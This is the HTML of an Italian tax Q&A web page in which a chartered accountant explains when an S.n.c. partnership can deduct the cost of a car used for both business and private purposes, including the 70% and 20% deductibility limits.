<a class="gb-button gb-button-879206a3" href="https://www.partitaiva.it/apri-partita-iva"><span class="gb-button-text">Apri Partita Iva</span><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 369.998 369.997" style="enable-background:new 0 0 369.998 369.997;" xml:space="preserve"> 		<path d="M369.993,6.919c0.022-1.846-0.692-3.622-1.998-4.927c-1.303-1.302-3.083-2.023-4.924-1.991     c-3.591,0.057-88.576,2.038-143.287,56.748l-69.377,69.377c-16.128-5.68-71.071-16.34-148.411,60.994     c-2.354,2.356-2.656,6.065-0.72,8.777c0.221,0.31,0.461,0.594,0.728,0.859c2.026,2.025,5.166,2.593,7.816,1.291     c0.524-0.259,49.841-24.086,76.021-7.355l-17.168,17.167c-0.417,0.417-0.776,0.887-1.074,1.394     c-0.723,1.257-17.33,31.098,22.357,70.779c39.684,39.685,69.528,23.085,70.774,22.356c0.516-0.297,0.977-0.658,1.396-1.075     l17.168-17.167c16.732,26.181-7.093,75.494-7.349,76.023c-1.304,2.65-0.743,5.784,1.288,7.817     c0.046,0.042,0.082,0.077,0.125,0.118c2.666,2.557,6.902,2.522,9.523-0.103c0.132-0.128,0.25-0.263,0.371-0.397     c76.917-77.14,66.282-131.926,60.607-148.026l69.378-69.377C367.946,95.494,369.932,10.512,369.993,6.919z M281.903,142.187     c-14.941,14.938-39.155,14.937-54.089,0.001c-14.934-14.933-14.935-39.148,0.003-54.087c14.933-14.934,39.15-14.934,54.086,0     C296.835,103.036,296.835,127.253,281.903,142.187z"></path> 			<path d="M89.388,320.865c-13.427,2.338-27.286,3.275-40.898,3.05c-1.157-0.021-2.344-1.417-2.341-2.36     c-0.002-2.062,0.049-5.066,0.101-7.127c0.076-3.013,0.204-6.021,0.364-9.033c0.378-6.827,0.937-13.676,1.943-20.44     c1.753-11.837,4.423-23.442,8.838-34.591c0.604-1.519,1.277-3.005,1.827-4.55c-12.384,5.298-22.051,15.85-28.861,27.224     c-6.624,11.057-10.913,23.427-13.293,36.067c-1.408,7.462-2.138,15.042-2.244,22.631c-0.049,4.196-0.316,9.271,1.142,13.295     c2.066,5.717,7.382,9.51,13.398,9.925c5.402,0.369,10.822,0.298,16.233-0.06c24.582-1.622,50.85-10.177,68.109-28.474     c4.245-4.746,7.948-9.744,10.52-15.605c-6.14,2.262-12.1,4.765-18.438,6.474C100.367,318.75,94.917,319.903,89.388,320.865z"></path> 		</svg></span></a>

</div>
</div></div>
</div>
</div>		<nav id="mobile-header" data-auto-hide-sticky itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://www.partitaiva.it/" title="Partitaiva.it" rel="home">
							<img data-perfmatters-preload src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" alt="Partitaiva.it" class="is-logo-image" width="2664" height="566" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-54234" class="post-54234 domande type-domande status-publish hentry categoria-domande-fisco infinite-scroll-item" itemtype="https://schema.org/CreativeWork" itemscope>
	
	<header>
        <div class="gb-container gb-container-184aedd3 backgrmod">
<div class="gb-container gb-container-a3b6eb39"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-a595af89">
<div class="gb-grid-column gb-grid-column-31dd0321"><div class="gb-container gb-container-31dd0321"><div class="gb-inside-container">
<div class="gb-container gb-container-8783303e inline-post-meta-area"><div class="gb-inside-container">

<p class="gb-headline gb-headline-8ce5d073 gb-headline-text"><a href="/risposte-esperti/">Risposte esperti</a></p>



<p class="gb-headline gb-headline-6e4eb9c7 gb-headline-text dynamic-term-class">> <span class="post-term-item term-fisco"><a href="https://www.partitaiva.it/risposte-esperti/fisco/">Fisco</a></span></p>

</div></div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-0870139a"><div class="gb-container gb-container-0870139a"><div class="gb-inside-container">
<div class="social-container floatr">
	<span class="sharing"></span>
	<div class="social-wrap">
		
	
	<a class="social-sharing" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.partitaiva.it%2Frisposta%2Facquisto-auto-uso-promiscuo-societa%2F" target="_blank" rel="nofollow">
		
	<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://twitter.com/intent/tweet?text=Acquisto+auto+a+uso+promiscuo+per+societ%C3%A0&amp;url=https%3A%2F%2Fwww.partitaiva.it%2Frisposta%2Facquisto-auto-uso-promiscuo-societa%2F&amp;via=DigitaleFinanza" target="_blank" rel="nofollow">
		
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.partitaiva.it%2Frisposta%2Facquisto-auto-uso-promiscuo-societa%2F&amp;title=Acquisto+auto+a+uso+promiscuo+per+societ%C3%A0&amp;mini=true" target="_blank" rel="nofollow">
		
<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://api.whatsapp.com/send?text=Acquisto+auto+a+uso+promiscuo+per+societ%C3%A0 https%3A%2F%2Fwww.partitaiva.it%2Frisposta%2Facquisto-auto-uso-promiscuo-societa%2F" target="_blank" rel="nofollow">
		
	
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
	
	</a>
		</div>
	
</div>

</div></div></div>
</div>

<div class="gb-container gb-container-009d4967">

<h1 class="gb-headline gb-headline-b32c3456 gb-headline-text">Acquisto auto a uso promiscuo per società</h1>


<div class="gb-container gb-container-26a75023"><a class="gb-container-link" href="#author" rel="nofollow"></a>
<div class="gb-grid-wrapper gb-grid-wrapper-1a632495">
<div class="gb-grid-column gb-grid-column-e13ed603"><div class="gb-container gb-container-e13ed603">
<img data-perfmatters-preload alt='Foto dell&#039;autore' src='https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-70x70.jpg' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-140x140.jpg 2x' class='avatar avatar-70 photo dynamic-author-image dynamic-author-image-rounded' height='70' width='70' decoding='async'/>
</div></div>

<div class="gb-grid-column gb-grid-column-5750304c"><div class="gb-container gb-container-5750304c">

<p class="gb-headline gb-headline-9bcc3d57 gb-headline-text">Giovanni Emmi</p>



<p class="gb-headline gb-headline-f81c903b gb-headline-text">Dottore Commercialista</p>

</div></div>
</div>
</div>
</div>
</div></div>
</div>    </header>
	
	<div class="inside-article">
		
	
		
		<div class="entry-content-wrapper">
			<div class="entry-content" itemprop="text">
				
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Salve. Ho una società <a href="https://www.partitaiva.it/societa-in-nome-collettivo/">S.n.c</a>. e volevo sapere se era possibile scaricare il costo per l’acquisto di un auto ad uso promiscuo. Siamo 2 soci ed 1 dipendente che abita a circa 100 km da qui.</p>
<cite>Domenico</cite></blockquote>



<p>Sì, è possibile scaricare il costo per l&#8217;acquisto di un&#8217;auto ad uso promiscuo nella vostra S.n.c. </p>



<p>Tuttavia, ci sono alcune <strong>condizioni e limiti da considerare</strong>. L&#8217;auto deve essere assegnata per la maggior parte del periodo d&#8217;imposta del datore di lavoro e deve rientrare tra le mansioni del dipendente e non deve essere occasionale. </p>



<p>Inoltre l&#8217;assegnazione dell&#8217;auto deve risultare da idonea documentazione, come una clausola nel contratto di assunzione o un contratto di comodato. </p>



<p>In questi casi è possibile dedurre il costo e le spese dell&#8217;auto fino al 70%. </p>



<p>Nel caso degli amministratori, il trattamento fiscale è diverso, e le spese relative all&#8217;auto possono essere dedotte fino al concorrenza del <a href="https://www.partitaiva.it/fringe-benefit/">fringe benefit</a> che concorre a formare il reddito dell&#8217;amministratore, mentre le spese eccedenti il benefit sono deducibili seguendo le regole generali. </p>



<p>Per i soci che non sono dipendenti, amministratori o lavoratori autonomi, le spese relative all&#8217;auto sono deducibili seguendo le regole generali dell&#8217;articolo 164, comma 1, lettera b, del DPR n. 917/86, applicando il limite del 20% e quello sul costo di acquisizione.</p>
			</div>
			
            <aside class="sidebar">

				<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-5bf06e34"><div class="gb-inside-container">
<div class="social-container floatr">
	<span class="sharing">Condividi</span>
	<div class="social-wrap">
		
	
	<a class="social-sharing" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.partitaiva.it%2Frisposta%2Facquisto-auto-uso-promiscuo-societa%2F" target="_blank" rel="nofollow">
		
	<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://twitter.com/intent/tweet?text=Acquisto+auto+a+uso+promiscuo+per+societ%C3%A0&amp;url=https%3A%2F%2Fwww.partitaiva.it%2Frisposta%2Facquisto-auto-uso-promiscuo-societa%2F&amp;via=DigitaleFinanza" target="_blank" rel="nofollow">
	
	<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg5" height="1em" width="1em" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve">
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99   h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/>
</g>
</svg>
	
	</a>
	
	<a class="social-sharing" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.partitaiva.it%2Frisposta%2Facquisto-auto-uso-promiscuo-societa%2F&amp;title=Acquisto+auto+a+uso+promiscuo+per+societ%C3%A0&amp;mini=true" target="_blank" rel="nofollow">
		
<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://api.whatsapp.com/send?text=Acquisto+auto+a+uso+promiscuo+per+societ%C3%A0 https%3A%2F%2Fwww.partitaiva.it%2Frisposta%2Facquisto-auto-uso-promiscuo-societa%2F" target="_blank" rel="nofollow">
		
	
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
	
	</a>
		</div>
	
</div>

</div></div>	</div>
</div>
				
            </aside>
        </div>
		
		

		<div class="gb-container gb-container-7112f5d5">

<h3 class="gb-headline gb-headline-f184a4a4 gb-headline-text dynamic-term-class">Altre domande sull'argomento <span class="post-term-item term-fisco">Fisco</span></h3>



<div class="gb-grid-wrapper gb-grid-wrapper-c2c82029 inbreve gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-d8bc73e8 gb-query-loop-item post-95643 domande type-domande status-publish hentry categoria-domande-fisco"><div class="gb-container gb-container-d8bc73e8">
<p class="gb-headline gb-headline-6c0ec1ed"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewbox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-headline-text"><a href="https://www.partitaiva.it/risposta/proroga-scadenze-fiscali-2025-chi-resta-escluso/">Proroga scadenze fiscali 2025, chi resta escluso?</a></span></p>

<p class="gb-headline gb-headline-fde39d50 gb-headline-text"><time class="entry-date published" datetime="2025-07-28T12:38:42+02:00">28 Luglio 2025</time></p>
</div></div>

<div class="gb-grid-column gb-grid-column-d8bc73e8 gb-query-loop-item post-92083 domande type-domande status-publish hentry categoria-domande-fisco"><div class="gb-container gb-container-d8bc73e8">
<p class="gb-headline gb-headline-6c0ec1ed"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewbox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-headline-text"><a href="https://www.partitaiva.it/risposta/codice-ateco-sbagliato-in-visura/">Problema con la variazione del codice ATECO (sbagliato)</a></span></p>

<p class="gb-headline gb-headline-fde39d50 gb-headline-text"><time class="entry-date published" datetime="2025-05-20T14:31:41+02:00">20 Maggio 2025</time></p>
</div></div>

<div class="gb-grid-column gb-grid-column-d8bc73e8 gb-query-loop-item post-91220 domande type-domande status-publish hentry categoria-domande-fisco"><div class="gb-container gb-container-d8bc73e8">
<p class="gb-headline gb-headline-6c0ec1ed"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewbox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-headline-text"><a href="https://www.partitaiva.it/risposta/smettere-di-lavorare-pagare-contributi-volontari/">Quanto costa pagare 10 anni di contributi volontari nel 2025?</a></span></p>

<p class="gb-headline gb-headline-fde39d50 gb-headline-text"><time class="entry-date published" datetime="2025-05-12T07:10:00+02:00">12 Maggio 2025</time></p>
</div></div>

<div class="gb-grid-column gb-grid-column-d8bc73e8 gb-query-loop-item post-91211 domande type-domande status-publish hentry categoria-domande-fisco"><div class="gb-container gb-container-d8bc73e8">
<p class="gb-headline gb-headline-6c0ec1ed"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewbox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-headline-text"><a href="https://www.partitaiva.it/risposta/utilizzo-carta-di-credito-aziendale-per-spese-personali-amministratore/">Un amministratore può usare una carta di credito aziendale per spese personali?</a></span></p>

<p class="gb-headline gb-headline-fde39d50 gb-headline-text"><time class="entry-date published" datetime="2025-05-08T17:00:40+02:00">8 Maggio 2025</time></p>
</div></div>
</div>

</div>	</div>
</article>

			<div class="comments-area">
				<div class="gb-container gb-container-c7d75790" id="author">

<div class="button-first-author"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 31.982 31.982" style="enable-background:new 0 0 31.982 31.982;" xml:space="preserve"> <g> <path d="M3.952,23.15L0,31.955l8.767-3.992l0.018,0.019L3.938,23.13L3.952,23.15z M4.602,22.463L24.634,2.432l4.849,4.848   L9.45,27.312L4.602,22.463z M30.883,0.941c-2.104-1.963-4.488-0.156-4.488-0.156l4.851,4.843   C31.244,5.627,33.124,3.375,30.883,0.941z"/> </svg>
<div class="button-top-author"><span>Autore</span></div></div>


<div class="gb-grid-wrapper gb-grid-wrapper-b80850f4">
<div class="gb-grid-column gb-grid-column-aaff0635"><div class="gb-container gb-container-aaff0635">
<img data-perfmatters-preload alt='Foto dell&#039;autore' src='https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-70x70.jpg' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-140x140.jpg 2x' class='avatar avatar-70 photo dynamic-author-image dynamic-author-image-rounded' height='70' width='70' decoding='async'/>
</div></div>

<div class="gb-grid-column gb-grid-column-ae8f982f"><div class="gb-container gb-container-ae8f982f"><div class="gb-inside-container">

<p class="gb-headline gb-headline-793ff379 gb-headline-text"><a href="https://www.partitaiva.it/autori/giovanni-emmi/">Giovanni Emmi</a></p>



<p class="gb-headline gb-headline-b04a601f gb-headline-text">Dottore Commercialista</p>



<a class="gb-button gb-button-39f0cac0" href="https://www.linkedin.com/in/studioemmicommercialista/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></span></a>



</div></div></div>
</div>

<div class="gb-container gb-container-0f1c85b4">
<div class="dynamic-author-description">Commercialista dal 🧗🏾‍♀️secondo millennio, innovatore professionale nel terzo millennio🏃🏾‍♂️. Il futuro della professione del commercialista nel mio ultimo libro "dalla società alla rete tra professionisti".</div>
</div>
</div><div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/risposta/acquisto-auto-uso-promiscuo-societa/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.partitaiva.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Commento</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Nome</label><input placeholder="Nome *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Sito web</label><input placeholder="Sito web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='54234' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>

<div class="gb-container gb-container-c927899a alignwide">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-9196998816474523"
     data-ad-slot="9832061559"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class="gb-container gb-container-ae16d3cb backgr"><div class="gb-inside-container">
<div class="gb-container gb-container-a78f4792">

<p class="gb-headline gb-headline-3e2d2843 gb-headline-text">Hai una domanda simile a questa?</p>



<p class="gb-headline gb-headline-7658a32b gb-headline-text"><strong>Chiedi consulenza ai nostri esperti</strong></p>


<div class="gb-button-wrapper gb-button-wrapper-934e265a">

<a class="gb-button gb-button-5adea8b3 gb-button-text" href="/risposte-esperti/">Compila la richiesta</a>

</div>
</div>

<div class="gb-container gb-container-452cbf52">
<div class="gb-grid-wrapper gb-grid-wrapper-51ff1658">
<div class="gb-grid-column gb-grid-column-aea98e26"><div class="gb-container gb-container-aea98e26"><div class="gb-inside-container">

<p class="gb-headline gb-headline-e29cb575"><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 100 100" version="1.1"> <path style="fill-opacity:0.4" d="m 55,25 -4,0 c -2,8 -3,9 -11,10 l 0,5 10,0 0,36 5,0 0,-51"></path> <ellipse cx="50" cy="50" rx="45" ry="45" style="fill:none;stroke:#fff;stroke-width:8;stroke-opacity:0.4"></ellipse> </svg></span><span class="gb-headline-text">Fai la domanda</span></p>



<p class="gb-headline gb-headline-094e5ce2 gb-headline-text"><em>Gratis</em></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-870eb830"><div class="gb-container gb-container-870eb830"><div class="gb-inside-container">

